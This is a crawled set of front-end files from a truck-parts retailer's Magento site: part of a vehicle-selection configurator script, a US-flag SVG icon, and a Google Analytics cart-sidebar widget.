        for (var key in vehicleData) {
            this._setSetupValue(key, vehicleData[key]);
        }

        for (var step in this.setup) {
            if (this.setup[step] !== null && this.setup[step] !== '') {
                $('#js-trigger-' + step).text(this.setup[step]);
            }
        }

        this._makeApiCall('rebuild');
    };

    Configurator.prototype._rebuild = function(data) {

        var ul;
        var li;
        var selection;

        $('.configurator--submit').toggleClass('disabled is-complete');
        $('.configurator--loading').hide();
        for (var key in data) {

            selection = $('#js-trigger-' + key);
            selection.parent().addClass('current-step');
            ul = selection.siblings('.configurator--options');

            selection.addClass('selected');



           // if ( $(window).width() >= 992 ) {
               // if (key != 'make') {

                    keys= Object.keys(data[key]);
                    obj = data[key];

                    Object.keys(obj).sort().forEach(function(each_key) {


                        li = $('<li />');
                        li.attr('data-value', each_key);
                        li.on('click', configurator._select);
                        // li.on('touchstart', configurator._select);

                        li.text(obj[each_key]);
                        if (key == 'year') {
                            ul.prepend(li);
                        } else {
                            ul.append(li);
                        }
                    });

                    /*for (var i = 0; i < data[key].length; i++) {
                        li = $('<li />');
                        li.attr('data-value', data[key][i]);
                        li.on('click', this._select);
                        li.text(data[key][i]);
                        ul.append(li);
                    }*/
                //}
            //}
        }
    };

    // Configurator.prototype._submit = function() {
    //     $('.header--top__configured').removeClass('active');
    //     $('.header--top__configured .configured-vehicle').empty();

    //     if ($('.configurator--submit').hasClass('is-complete')) {
    //         console.log('submitting');
    //         var make = $('.configurator--make').find('.configurator--selection').text();
    //         var model = $('.configurator--model').find('.configurator--selection').text();
    //         var year = $('.configurator--year').find('.configurator--selection').text();
    //         var drive = $('.configurator--drive').find('.configurator--selection').text();
    //         var users_vehicle = year + ' ' + make + ' ' + model + ' ' + drive; 

    //         $('.header--top__configured').addClass('active');
    //         $('.header--top__configured .configured-vehicle').append(users_vehicle);
    //     }
    // }

    window.configurator = new Configurator;

    if ($(window).width() >= 992) {
        configurator._init();
        if (vehicleData) {
            configurator._configured(vehicleData);
        } else {
            configurator._makeApiCall();
        }
    } else {
        
        $('.configurator-toggle').one('click', function(e) {
            if (! $('.configurator--steps').hasClass('loaded')) {
                configurator._init();
                if (vehicleData) {
                    configurator._configured(vehicleData);
                } else {
                    configurator._makeApiCall();
                }
            }
            $('.configurator--steps').addClass('loaded');
        });
    }

    $('.configurator--selection').on('click', configurator._open);

    $('.header--top__config-clear, .configurator__config-clear, .mobile--configurator__config-clear').on('click', function () {
        configurator._makeApiCall('remove');
       // window.location = '/view-all.html';
    });

    // $('.configurator--submit').on('click', configurator._submit);
    $('.configurator--submit').click(function(e) {
        e.preventDefault();
        
        if (! $(this).hasClass('disabled')) {


            var make = configurator.setup.make ;
            var model = configurator.setup.model ;
            var year = configurator.setup.year ;
            var drive = configurator.setup.drive ;

            var location = '/shop/v';
            if (make != null) {
                location += '/' + make;
            }
            if (model != null) {
                location += '/' + model;
            }

            if (year != null) {
                location += '/' + year;
            }

            if (drive != null) {
                location += '/' + drive;
            }
            window.location = location+"/";
        }
    });

    $('.header--top__configured.active, .vehicle-trigger').on('click', function() {
        if ($('.header--top__configured').hasClass('active')) {
            $('.header--top__config-clear').toggleClass('active');
            $('.configurator--step.configurator--clear').toggleClass('active');
            $('.mobile--configurator__config-clear').toggleClass('active');
        }
        $('.header--configurator').toggleClass('configurator--active');
        $('#maincontent').toggleClass('header-configurator-padding');
        $('#tabs-nav-wrapper').toggleClass('configurator--active');
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/images/flags/english.svg
body_size: 1530
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="54px" height="39px" viewBox="0 0 54 39" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 3.6.1 (26313) - http://www.bohemiancoding.com/sketch -->
    <title>flag Clipped</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="4.37330531e-07" width="53.9739092" height="39"></rect>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="69-google-translate-header-footer-language-modal@2x" transform="translate(-2515.000000, -56.000000)">
            <g id="HEADER-Hover" transform="translate(0.000000, 1.000000)">
                <g id="Group-2" transform="translate(1150.000000, 50.000000)">
                    <g id="um" transform="translate(1365.000000, 5.000000)">
                        <g id="svg153">
                            <g id="flag-Clipped">
                                <mask id="mask-2" fill="white">
                                    <use xlink:href="#path-1"></use>
                                </mask>
                                <g id="rect4821"></g>
                                <g id="flag" mask="url(#mask-2)">
                                    <g transform="translate(0.000000, -0.000000)">
                                        <g id="g390" stroke-width="1" fill="none" transform="translate(0.000000, 0.000000)">
                                            <g id="g169" fill="#BD3D44">
                                                <rect id="rect156" x="0" y="0" width="72.1061214" height="2.95675964"></rect>
                                                <rect id="rect158" x="0" y="5.91351929" width="72.1061214" height="2.95675964"></rect>
                                                <rect id="rect160" x="0" y="11.8270386" width="72.1061214" height="2.95675964"></rect>
                                                <rect id="rect162" x="0" y="17.7405579" width="72.1061214" height="2.95675964"></rect>
                                                <rect id="rect164" x="0" y="23.6540771" width="72.1061214" height="2.95675964"></rect>
                                                <rect id="rect166" x="0" y="29.5675964" width="72.1061214" height="2.95675964"></rect>
                                                <rect id="rect168" x="0" y="35.4811157" width="72.1061214" height="2.95675964"></rect>
                                            </g>
                                            <g id="g177" transform="translate(0.000000, 2.956760)" fill="#FFFFFF">
                                                <rect id="rect157" x="0" y="0" width="72.1061214" height="2.95675964"></rect>
                                                <rect id="rect159" x="0" y="5.91351929" width="72.1061214" height="2.95675964"></rect>
                                                <rect id="rect161" x="0" y="11.8270386" width="72.1061214" height="2.95675964"></rect>
                                                <rect id="rect163" x="0" y="17.7405579" width="72.1061214" height="2.95675964"></rect>
                                                <rect id="rect165" x="0" y="23.6540771" width="72.1061214" height="2.95675964"></rect>
                                                <rect id="rect167" x="0" y="29.5675964" width="72.1061214" height="2.95675964"></rect>
                                            </g>
                                        </g>
                                        <rect id="rect200" fill="#192F5D" x="0" y="3.75366202e-07" width="28.8421669" height="20.6969421"></rect>
                                        <g id="g274" stroke-width="1" fill="none" transform="translate(1.167710, 0.591352)">
                                            <g id="g218" fill="#FFFFFF">
                                                <g id="g194">
                                                    <path d="M1.23581718,0.29449326 L1.49824551,1.11253995 L2.34747755,1.11253995 L1.6604259,1.61811924 L1.92286883,2.43616297 L1.23581718,1.93058664 L0.548765535,2.43616297 L0.811208462,1.61811924 L0.124156816,1.11253995 L0.97338885,1.11253995 L1.23581718,0.29449326 Z" id="polygon207"></path>
                                                    <path d="M6.04290167,0.29449326 L6.30533001,1.11253995 L7.15456204,1.11253995 L6.46751039,1.61811924 L6.72995332,2.43616297 L6.04290167,1.93058664 L5.35585003,2.43616297 L5.61829296,1.61811924 L4.93124131,1.11253995 L5.78047334,1.11253995 L6.04290167,0.29449326 Z" id="polygon188"></path>
                                                    <path d="M10.8500737,0.29449326 L11.1125021,1.11253995 L11.9617341,1.11253995 L11.2746825,1.61811924 L11.5371254,2.43616297 L10.8500737,1.93058664 L10.1630221,2.43616297 L10.425465,1.61811924 L9.73841338,1.11253995 L10.5876454,1.11253995 L10.8500737,0.29449326 Z" id="polygon189"></path>
                                                    <path d="M15.6569539,0.29449326 L15.9193822,1.11253995 L16.7686143,1.11253995 L16.0815626,1.61811924 L16.3440055,2.43616297 L15.6569539,1.93058664 L14.9699022,2.43616297 L15.2323452,1.61811924 L14.5452935,1.11253995 L15.3945256,1.11253995 L15.6569539,0.29449326 Z" id="polygon190"></path>
                                                    <path d="M20.464126,0.29449326 L20.7265543,1.11253995 L21.5757863,1.11253995 L20.8887347,1.61811924 L21.1511776,2.43616297 L20.464126,1.93058664 L19.7770743,2.43616297 L20.0395172,1.61811924 L19.3524656,1.11253995 L20.2016976,1.11253995 L20.464126,0.29449326 Z" id="polygon191"></path>
                                                    <path d="M25.271298,0.29449326 L25.5337264,1.11253995 L26.3829584,1.11253995 L25.6959068,1.61811924 L25.9583497,2.43616297 L25.271298,1.93058664 L24.5842464,2.43616297 L24.8466893,1.61811924 L24.1596377,1.11253995 L25.0088697,1.11253995 L25.271298,0.29449326 Z" id="polygon192"></path>
                                                </g>
                                                <g id="g205" transform="translate(2.335421, 2.069732)">
                                                    <path d="M1.30404067,0.29449326 L1.566469,1.11253995 L2.41570103,1.11253995 L1.72864938,1.61811924 L1.99109231,2.43616297 L1.30404067,1.93058664 L0.616989019,2.43616297 L0.879431947,1.61811924 L0.1923803,1.11253995 L1.04161233,1.11253995 L1.30404067,0.29449326 Z" id="polygon193"></path>
                                                    <path d="M6.11092081,0.29449326 L6.37334914,1.11253995 L7.22258118,1.11253995 L6.53552953,1.61811924 L6.79797246,2.43616297 L6.11092081,1.93058664 L5.42386916,2.43616297 L5.68631209,1.61811924 L4.99926044,1.11253995 L5.84849248,1.11253995 L6.11092081,0.29449326 Z" id="polygon201"></path>
                                                    <path d="M10.9180929,0.29449326 L11.1805212,1.11253995 L12.0297532,1.11253995 L11.3427016,1.61811924 L11.6051445,2.43616297 L10.9180929,1.93058664 L10.2310412,2.43616297 L10.4934842,1.61811924 L9.80643251,1.11253995 L10.6556645,1.11253995 L10.9180929,0.29449326 Z" id="polygon202"></path>
                                                    <path d="M15.725265,0.29449326 L15.9876933,1.11253995 L16.8369253,1.11253995 L16.1498737,1.61811924 L16.4123166,2.43616297 L15.725265,1.93058664 L15.0382133,2.43616297 L15.3006562,1.61811924 L14.6136046,1.11253995 L15.4628366,1.11253995 L15.725265,0.29449326 Z" id="polygon203"></path>
                                                    <path d="M20.5321451,0.29449326 L20.7945734,1.11253995 L21.6438055,1.11253995 L20.9567538,1.61811924 L21.2191967,2.43616297 L20.5321451,1.93058664 L19.8450934,2.43616297 L20.1075364,1.61811924 L19.4204847,1.11253995 L20.2697168,1.11253995 L20.5321451,0.29449326 Z" id="polygon204"></path>
                                                </g>
                                            </g>
                                            <g id="g232" transform="translate(0.000000, 4.139464)" fill="#FFFFFF">
                                                <g id="g233">
                                                    <path d="M1.23581718,0.29449326 L1.49824551,1.11253995 L2.34747755,1.11253995 L1.6604259,1.61811924 L1.92286883,2.43616297 L1.23581718,1.93058664 L0.548765535,2.43616297 L0.811208462,1.61811924 L0.124156816,1.11253995 L0.97338885,1.11253995 L1.23581718,0.29449326 Z" id="polygon234"></path>
                                                    <path d="M6.04290167,0.29449326 L6.30533001,1.11253995 L7.15456204,1.11253995 L6.46751039,1.61811924 L6.72995332,2.43616297 L6.04290167,1.93058664 L5.35585003,2.43616297 L5.61829296,1.61811924 L4.93124131,1.11253995 L5.78047334,1.11253995 L6.04290167,0.29449326 Z" id="polygon235"></path>
                                                    <path d="M10.8500737,0.29449326 L11.1125021,1.11253995 L11.9617341,1.11253995 L11.2746825,1.61811924 L11.5371254,2.43616297 L10.8500737,1.93058664 L10.1630221,2.43616297 L10.425465,1.61811924 L9.73841338,1.11253995 L10.5876454,1.11253995 L10.8500737,0.29449326 Z" id="polygon236"></path>
                                                    <path d="M15.6569539,0.29449326 L15.9193822,1.11253995 L16.7686143,1.11253995 L16.0815626,1.61811924 L16.3440055,2.43616297 L15.6569539,1.93058664 L14.9699022,2.43616297 L15.2323452,1.61811924 L14.5452935,1.11253995 L15.3945256,1.11253995 L15.6569539,0.29449326 Z" id="polygon237"></path>
                                                    <path d="M20.464126,0.29449326 L20.7265543,1.11253995 L21.5757863,1.11253995 L20.8887347,1.61811924 L21.1511776,2.43616297 L20.464126,1.93058664 L19.7770743,2.43616297 L20.0395172,1.61811924 L19.3524656,1.11253995 L20.2016976,1.11253995 L20.464126,0.29449326 Z" id="polygon238"></path>
                                                    <path d="M25.271298,0.29449326 L25.5337264,1.11253995 L26.3829584,1.11253995 L25.6959068,1.61811924 L25.9583497,2.43616297 L25.271298,1.93058664 L24.5842464,2.43616297 L24.8466893,1.61811924 L24.1596377,1.11253995 L25.0088697,1.11253995 L25.271298,0.29449326 Z" id="polygon239"></path>
                                                </g>
                                                <g id="g240" transform="translate(2.335421, 2.069732)">
                                                    <path d="M1.30404067,0.29449326 L1.566469,1.11253995 L2.41570103,1.11253995 L1.72864938,1.61811924 L1.99109231,2.43616297 L1.30404067,1.93058664 L0.616989019,2.43616297 L0.879431947,1.61811924 L0.1923803,1.11253995 L1.04161233,1.11253995 L1.30404067,0.29449326 Z" id="polygon241"></path>
                                                    <path d="M6.11092081,0.29449326 L6.37334914,1.11253995 L7.22258118,1.11253995 L6.53552953,1.61811924 L6.79797246,2.43616297 L6.11092081,1.93058664 L5.42386916,2.43616297 L5.68631209,1.61811924 L4.99926044,1.11253995 L5.84849248,1.11253995 L6.11092081,0.29449326 Z" id="polygon242"></path>
                                                    <path d="M10.9180929,0.29449326 L11.1805212,1.11253995 L12.0297532,1.11253995 L11.3427016,1.61811924 L11.6051445,2.43616297 L10.9180929,1.93058664 L10.2310412,2.43616297 L10.4934842,1.61811924 L9.80643251,1.11253995 L10.6556645,1.11253995 L10.9180929,0.29449326 Z" id="polygon243"></path>
                                                    <path d="M15.725265,0.29449326 L15.9876933,1.11253995 L16.8369253,1.11253995 L16.1498737,1.61811924 L16.4123166,2.43616297 L15.725265,1.93058664 L15.0382133,2.43616297 L15.3006562,1.61811924 L14.6136046,1.11253995 L15.4628366,1.11253995 L15.725265,0.29449326 Z" id="polygon244"></path>
                                                    <path d="M20.5321451,0.29449326 L20.7945734,1.11253995 L21.6438055,1.11253995 L20.9567538,1.61811924 L21.2191967,2.43616297 L20.5321451,1.93058664 L19.8450934,2.43616297 L20.1075364,1.61811924 L19.4204847,1.11253995 L20.2697168,1.11253995 L20.5321451,0.29449326 Z" id="polygon245"></path>
                                                </g>
                                            </g>
                                            <g id="g246" transform="translate(0.000000, 8.278927)" fill="#FFFFFF">
                                                <g id="g247">
                                                    <path d="M1.23581718,0.29449326 L1.49824551,1.11253995 L2.34747755,1.11253995 L1.6604259,1.61811924 L1.92286883,2.43616297 L1.23581718,1.93058664 L0.548765535,2.43616297 L0.811208462,1.61811924 L0.124156816,1.11253995 L0.97338885,1.11253995 L1.23581718,0.29449326 Z" id="polygon248"></path>
                                                    <path d="M6.04290167,0.29449326 L6.30533001,1.11253995 L7.15456204,1.11253995 L6.46751039,1.61811924 L6.72995332,2.43616297 L6.04290167,1.93058664 L5.35585003,2.43616297 L5.61829296,1.61811924 L4.93124131,1.11253995 L5.78047334,1.11253995 L6.04290167,0.29449326 Z" id="polygon249"></path>
                                                    <path d="M10.8500737,0.29449326 L11.1125021,1.11253995 L11.9617341,1.11253995 L11.2746825,1.61811924 L11.5371254,2.43616297 L10.8500737,1.93058664 L10.1630221,2.43616297 L10.425465,1.61811924 L9.73841338,1.11253995 L10.5876454,1.11253995 L10.8500737,0.29449326 Z" id="polygon250"></path>
                                                    <path d="M15.6569539,0.29449326 L15.9193822,1.11253995 L16.7686143,1.11253995 L16.0815626,1.61811924 L16.3440055,2.43616297 L15.6569539,1.93058664 L14.9699022,2.43616297 L15.2323452,1.61811924 L14.5452935,1.11253995 L15.3945256,1.11253995 L15.6569539,0.29449326 Z" id="polygon251"></path>
                                                    <path d="M20.464126,0.29449326 L20.7265543,1.11253995 L21.5757863,1.11253995 L20.8887347,1.61811924 L21.1511776,2.43616297 L20.464126,1.93058664 L19.7770743,2.43616297 L20.0395172,1.61811924 L19.3524656,1.11253995 L20.2016976,1.11253995 L20.464126,0.29449326 Z" id="polygon252"></path>
                                                    <path d="M25.271298,0.29449326 L25.5337264,1.11253995 L26.3829584,1.11253995 L25.6959068,1.61811924 L25.9583497,2.43616297 L25.271298,1.93058664 L24.5842464,2.43616297 L24.8466893,1.61811924 L24.1596377,1.11253995 L25.0088697,1.11253995 L25.271298,0.29449326 Z" id="polygon253"></path>
                                                </g>
                                                <g id="g254" transform="translate(2.335421, 2.069732)">
                                                    <path d="M1.30404067,0.29449326 L1.566469,1.11253995 L2.41570103,1.11253995 L1.72864938,1.61811924 L1.99109231,2.43616297 L1.30404067,1.93058664 L0.616989019,2.43616297 L0.879431947,1.61811924 L0.1923803,1.11253995 L1.04161233,1.11253995 L1.30404067,0.29449326 Z" id="polygon255"></path>
                                                    <path d="M6.11092081,0.29449326 L6.37334914,1.11253995 L7.22258118,1.11253995 L6.53552953,1.61811924 L6.79797246,2.43616297 L6.11092081,1.93058664 L5.42386916,2.43616297 L5.68631209,1.61811924 L4.99926044,1.11253995 L5.84849248,1.11253995 L6.11092081,0.29449326 Z" id="polygon256"></path>
                                                    <path d="M10.9180929,0.29449326 L11.1805212,1.11253995 L12.0297532,1.11253995 L11.3427016,1.61811924 L11.6051445,2.43616297 L10.9180929,1.93058664 L10.2310412,2.43616297 L10.4934842,1.61811924 L9.80643251,1.11253995 L10.6556645,1.11253995 L10.9180929,0.29449326 Z" id="polygon257"></path>
                                                    <path d="M15.725265,0.29449326 L15.9876933,1.11253995 L16.8369253,1.11253995 L16.1498737,1.61811924 L16.4123166,2.43616297 L15.725265,1.93058664 L15.0382133,2.43616297 L15.3006562,1.61811924 L14.6136046,1.11253995 L15.4628366,1.11253995 L15.725265,0.29449326 Z" id="polygon258"></path>
                                                    <path d="M20.5321451,0.29449326 L20.7945734,1.11253995 L21.6438055,1.11253995 L20.9567538,1.61811924 L21.2191967,2.43616297 L20.5321451,1.93058664 L19.8450934,2.43616297 L20.1075364,1.61811924 L19.4204847,1.11253995 L20.2697168,1.11253995 L20.5321451,0.29449326 Z" id="polygon259"></path>
                                                </g>
                                            </g>
                                            <g id="g260" transform="translate(0.000000, 12.418391)" fill="#FFFFFF">
                                                <g id="g261">
                                                    <path d="M1.23581718,0.29449326 L1.49824551,1.11253995 L2.34747755,1.11253995 L1.6604259,1.61811924 L1.92286883,2.43616297 L1.23581718,1.93058664 L0.548765535,2.43616297 L0.811208462,1.61811924 L0.124156816,1.11253995 L0.97338885,1.11253995 L1.23581718,0.29449326 Z" id="polygon262"></path>
                                                    <path d="M6.04290167,0.29449326 L6.30533001,1.11253995 L7.15456204,1.11253995 L6.46751039,1.61811924 L6.72995332,2.43616297 L6.04290167,1.93058664 L5.35585003,2.43616297 L5.61829296,1.61811924 L4.93124131,1.11253995 L5.78047334,1.11253995 L6.04290167,0.29449326 Z" id="polygon263"></path>
                                                    <path d="M10.8500737,0.29449326 L11.1125021,1.11253995 L11.9617341,1.11253995 L11.2746825,1.61811924 L11.5371254,2.43616297 L10.8500737,1.93058664 L10.1630221,2.43616297 L10.425465,1.61811924 L9.73841338,1.11253995 L10.5876454,1.11253995 L10.8500737,0.29449326 Z" id="polygon264"></path>
                                                    <path d="M15.6569539,0.29449326 L15.9193822,1.11253995 L16.7686143,1.11253995 L16.0815626,1.61811924 L16.3440055,2.43616297 L15.6569539,1.93058664 L14.9699022,2.43616297 L15.2323452,1.61811924 L14.5452935,1.11253995 L15.3945256,1.11253995 L15.6569539,0.29449326 Z" id="polygon265"></path>
                                                    <path d="M20.464126,0.29449326 L20.7265543,1.11253995 L21.5757863,1.11253995 L20.8887347,1.61811924 L21.1511776,2.43616297 L20.464126,1.93058664 L19.7770743,2.43616297 L20.0395172,1.61811924 L19.3524656,1.11253995 L20.2016976,1.11253995 L20.464126,0.29449326 Z" id="polygon266"></path>
                                                    <path d="M25.271298,0.29449326 L25.5337264,1.11253995 L26.3829584,1.11253995 L25.6959068,1.61811924 L25.9583497,2.43616297 L25.271298,1.93058664 L24.5842464,2.43616297 L24.8466893,1.61811924 L24.1596377,1.11253995 L25.0088697,1.11253995 L25.271298,0.29449326 Z" id="polygon267"></path>
                                                </g>
                                                <g id="g268" transform="translate(2.335421, 2.069732)">
                                                    <path d="M1.30404067,0.29449326 L1.566469,1.11253995 L2.41570103,1.11253995 L1.72864938,1.61811924 L1.99109231,2.43616297 L1.30404067,1.93058664 L0.616989019,2.43616297 L0.879431947,1.61811924 L0.1923803,1.11253995 L1.04161233,1.11253995 L1.30404067,0.29449326 Z" id="polygon269"></path>
                                                    <path d="M6.11092081,0.29449326 L6.37334914,1.11253995 L7.22258118,1.11253995 L6.53552953,1.61811924 L6.79797246,2.43616297 L6.11092081,1.93058664 L5.42386916,2.43616297 L5.68631209,1.61811924 L4.99926044,1.11253995 L5.84849248,1.11253995 L6.11092081,0.29449326 Z" id="polygon270"></path>
                                                    <path d="M10.9180929,0.29449326 L11.1805212,1.11253995 L12.0297532,1.11253995 L11.3427016,1.61811924 L11.6051445,2.43616297 L10.9180929,1.93058664 L10.2310412,2.43616297 L10.4934842,1.61811924 L9.80643251,1.11253995 L10.6556645,1.11253995 L10.9180929,0.29449326 Z" id="polygon271"></path>
                                                    <path d="M15.725265,0.29449326 L15.9876933,1.11253995 L16.8369253,1.11253995 L16.1498737,1.61811924 L16.4123166,2.43616297 L15.725265,1.93058664 L15.0382133,2.43616297 L15.3006562,1.61811924 L14.6136046,1.11253995 L15.4628366,1.11253995 L15.725265,0.29449326 Z" id="polygon272"></path>
                                                    <path d="M20.5321451,0.29449326 L20.7945734,1.11253995 L21.6438055,1.11253995 L20.9567538,1.61811924 L21.2191967,2.43616297 L20.5321451,1.93058664 L19.8450934,2.43616297 L20.1075364,1.61811924 L19.4204847,1.11253995 L20.2697168,1.11253995 L20.5321451,0.29449326 Z" id="polygon273"></path>
                                                </g>
                                            </g>
                                            <g id="g211" transform="translate(0.000000, 16.557854)" fill="#FFFFFF">
                                                <path d="M1.23581718,0.29449326 L1.49824551,1.11253995 L2.34747755,1.11253995 L1.6604259,1.61811924 L1.92286883,2.43616297 L1.23581718,1.93058664 L0.548765535,2.43616297 L0.811208462,1.61811924 L0.124156816,1.11253995 L0.97338885,1.11253995 L1.23581718,0.29449326 Z" id="polygon212"></path>
                                                <path d="M6.04290167,0.29449326 L6.30533001,1.11253995 L7.15456204,1.11253995 L6.46751039,1.61811924 L6.72995332,2.43616297 L6.04290167,1.93058664 L5.35585003,2.43616297 L5.61829296,1.61811924 L4.93124131,1.11253995 L5.78047334,1.11253995 L6.04290167,0.29449326 Z" id="polygon213"></path>
                                                <path d="M10.8500737,0.29449326 L11.1125021,1.11253995 L11.9617341,1.11253995 L11.2746825,1.61811924 L11.5371254,2.43616297 L10.8500737,1.93058664 L10.1630221,2.43616297 L10.425465,1.61811924 L9.73841338,1.11253995 L10.5876454,1.11253995 L10.8500737,0.29449326 Z" id="polygon214"></path>
                                                <path d="M15.6569539,0.29449326 L15.9193822,1.11253995 L16.7686143,1.11253995 L16.0815626,1.61811924 L16.3440055,2.43616297 L15.6569539,1.93058664 L14.9699022,2.43616297 L15.2323452,1.61811924 L14.5452935,1.11253995 L15.3945256,1.11253995 L15.6569539,0.29449326 Z" id="polygon215"></path>
                                                <path d="M20.464126,0.29449326 L20.7265543,1.11253995 L21.5757863,1.11253995 L20.8887347,1.61811924 L21.1511776,2.43616297 L20.464126,1.93058664 L19.7770743,2.43616297 L20.0395172,1.61811924 L19.3524656,1.11253995 L20.2016976,1.11253995 L20.464126,0.29449326 Z" id="polygon216"></path>
                                                <path d="M25.271298,0.29449326 L25.5337264,1.11253995 L26.3829584,1.11253995 L25.6959068,1.61811924 L25.9583497,2.43616297 L25.271298,1.93058664 L24.5842464,2.43616297 L24.8466893,1.61811924 L24.1596377,1.11253995 L25.0088697,1.11253995 L25.271298,0.29449326 Z" id="polygon217"></path>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/Scommerce_GoogleUniversalAnalytics/js/sidebar.js?
body_size: 491
content:
/**
 * Copyright © 2013-2017 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/*jshint browser:true jquery:true*/
/*global confirm:true*/
define([
    'jquery',
    'Magento_Customer/js/model/authentication-popup',
    'Magento_Customer/js/customer-data',
    'Magento_Ui/js/modal/alert',
    'Magento_Ui/js/modal/confirm',
    'jquery/ui',
    'mage/decorate',
    'mage/collapsible',
    'mage/cookies',
	'Scommerce_GoogleUniversalAnalytics/js/jquery_cookie',
	'Magento_Checkout/js/sidebar'
], function ($, authenticationPopup, customerData, alert, confirm) {

    $.widget('scommerce.sidebar', $.mage.sidebar, {
        _gaRemoveFromCart: function($){
			//console.log($.mage.cookies.get("productOutBasket"));
			if ($.mage.cookies.get("productOutBasket")==null) return;
            $.cookie.json = true;
            var productOutBasket = $.cookie("productOutBasket");
			//console.log(productOutBasket)
            var domain = document.domain;
            domain = domain.substring(domain.indexOf('.')+1);

            if (productOutBasket != undefined) {
                console.log(productOutBasket);
                manipulationOfCart(productOutBasket, 'remove', '');
                //console.log(domain);
                $.removeCookie("productOutBasket", {path: '/', domain: domain});
            }
        },

        /**
         * Update content after item remove
         *
         * @param elem
         * @param response
         * @private
         */
        _removeItemAfter: function(elem, response) {
            this._gaRemoveFromCart($);
            //console.log('Item has been deleted');
        },
		
		/**
         * Calculate height of minicart list
         *
         * @private
         */
        _calcHeight: function () {
            var self = this,
                height = 0,
                counter = this.options.minicart.maxItemsVisible,
                target = $(this.options.minicart.list),
                outerHeight;

            self.scrollHeight = 0;
            target.children().each(function () {

                if ($(this).find('.options').length > 0) {
                    $(this).collapsible();
                }
                outerHeight = $(this).outerHeight();

                if (counter-- > 0) {
                    height += outerHeight;
                }
                self.scrollHeight += outerHeight;
            });
			if (height>0){
				target.parent().height(height);
			}
        }
		
    });

    return $.scommerce.sidebar;
});
